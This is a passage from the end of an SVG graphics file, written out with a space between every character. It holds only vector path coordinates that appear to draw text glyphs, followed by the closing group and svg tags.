 0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 4 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 7 , - 0 . 1 5   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 5 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3   0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z m 1 . 8 5   1 . 0 3 c 0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 3   - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 1 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 6 , 0   - 0 . 0 6 , 0   - 0 . 1 1 , 0   - 0 . 1 6 , 0   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 4 l 0   - 3 . 0 4 c 0 , - 0 . 0 1   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 4 l 0   3 . 0 4 z m 2 . 8 1   - 1 . 0 9 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 3   - 0 . 0 8 , 0 . 0 5   - 0 . 1 5 , 0 . 0 5 l - 1 . 4 1   0 c 0 , 0 . 0 9   0 . 0 1 , 0 . 1 7   0 . 0 3 , 0 . 2 4   0 . 0 3 , 0 . 0 7   0 . 0 6 , 0 . 1 3   0 . 1 1 , 0 . 1 8   0 . 0 6 , 0 . 0 5   0 . 1 2 , 0 . 0 9   0 . 2 , 0 . 1 1   0 . 0 8 , 0 . 0 3   0 . 1 8 , 0 . 0 4   0 . 2 9 , 0 . 0 4   0 . 1 2 , 0   0 . 2 2 , 0   0 . 3 1 , - 0 . 0 2   0 . 0 8 , - 0 . 0 1   0 . 1 6 , - 0 . 0 3   0 . 2 2 , - 0 . 0 5   0 . 0 6 , - 0 . 0 2   0 . 1 2 , - 0 . 0 3   0 . 1 6 , - 0 . 0 5   0 . 0 4 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 3 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 5   0 , 0 . 0 9   0 , 0 . 0 4   0 , 0 . 0 6   0 , 0 . 0 9   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 9 , 0 . 0 4   - 0 . 0 5 , 0 . 0 2   - 0 . 1 2 , 0 . 0 4   - 0 . 2 , 0 . 0 6   - 0 . 0 7 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 6 , 0 . 0 4   - 0 . 1 , 0 . 0 2   - 0 . 2 1 , 0 . 0 2   - 0 . 3 3 , 0 . 0 2   - 0 . 2 , 0   - 0 . 3 8 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 9 , - 0 . 1 1   - 0 . 3 9 , - 0 . 2 1   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 5   - 0 . 0 8 , - 0 . 3 1   - 0 . 0 8 , - 0 . 5 1   0 , - 0 . 1 8   0 . 0 3 , - 0 . 3 4   0 . 0 8 , - 0 . 4 9   0 . 0 5 , - 0 . 1 5   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 2 , - 0 . 1 8   0 . 3 7 , - 0 . 2 4   0 . 1 5 , - 0 . 0 5   0 . 3 1 , - 0 . 0 8   0 . 5 , - 0 . 0 8   0 . 1 9 , 0   0 . 3 6 , 0 . 0 3   0 . 5 , 0 . 0 8   0 . 1 4 , 0 . 0 5   0 . 2 5 , 0 . 1 2   0 . 3 4 , 0 . 2 1   0 . 0 9 , 0 . 0 9   0 . 1 5 , 0 . 2   0 . 1 9 , 0 . 3 2   0 . 0 5 , 0 . 1 2   0 . 0 7 , 0 . 2 6   0 . 0 7 , 0 . 4 l 0   0 . 0 9 z m - 0 . 6 4   - 0 . 1 6 c 0 . 0 1 , - 0 . 1 7   - 0 . 0 3 , - 0 . 2 9   - 0 . 1 1 , - 0 . 3 9   - 0 . 0 8 , - 0 . 0 9   - 0 . 2 , - 0 . 1 4   - 0 . 3 7 , - 0 . 1 4   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 2   - 0 . 2 2 , 0 . 0 4   - 0 . 0 6 , 0 . 0 3   - 0 . 1 1 , 0 . 0 7   - 0 . 1 5 , 0 . 1 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 7 , 0 . 1   - 0 . 0 9 , 0 . 1 6   - 0 . 0 3 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   - 0 . 0 4 , 0 . 2 1 l 0 . 9 8   0 z m 2 . 5 2   1 . 0 5 c 0 , 0 . 0 7   0 , 0 . 1 2   - 0 . 0 1 , 0 . 1 6   - 0 . 0 1 , 0 . 0 3   - 0 . 0 3 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 3   - 0 . 0 7 , 0 . 0 4   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0 . 0 1   - 0 . 0 8 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2   - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 1   - 0 . 1 3 , 0   - 0 . 2 4 , - 0 . 0 2   - 0 . 3 4 , - 0 . 0 5   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 7   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 7 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 4   - 0 . 1 4 , - 0 . 2 3   - 0 . 0 3 , - 0 . 0 9   - 0 . 0 5 , - 0 . 2   - 0 . 0 5 , - 0 . 3 3 l 0   - 1 . 0 5   - 0 . 2 8   0 c - 0 . 0 3 , 0   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 1   - 0 . 0 3 , - 0 . 1 8   0 , - 0 . 0 5   0 , - 0 . 0 8   0 , - 0 . 1 1   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 6   0 . 0 3 , - 0 . 0 8   0 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 3 , - 0 . 0 4   0 . 0 1 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1 l 0 . 2 8   0   0   - 0 . 4 6 c 0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 2   0 . 0 5 , 0 . 0 3   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 . 0 2 , 0 . 0 4 l 0   0 . 4 6   0 . 5 1   0 c 0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 2   0 . 0 3 , 0 . 0 4   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 4   0 . 0 2 , 0 . 0 8   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 1 1   0 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 1 8   - 0 . 0 1 , 0 . 0 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 7 , 0 . 0 6 l - 0 . 5 1   0   0   0 . 9 6 c 0 , 0 . 1 2   0 . 0 2 , 0 . 2   0 . 0 6 , 0 . 2 6   0 . 0 4 , 0 . 0 5   0 . 1 1 , 0 . 0 8   0 . 2 1 , 0 . 0 8   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 5 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 7   0 . 0 1 , 0 . 1 1 z m 2 . 7 7   - 0 . 8 5 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 8 , 0 . 4 8   - 0 . 0 5 , 0 . 1 5   - 0 . 1 3 , 0 . 2 7   - 0 . 2 3 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 9 , - 0 . 2 3   - 0 . 1 , - 0 . 0 9   - 0 . 1 7 , - 0 . 2 1   - 0 . 2 2 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 3 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9   0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 8 , - 0 . 1 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 5 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3   0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z " / >  
   < / g >  
 < / s v g >  
 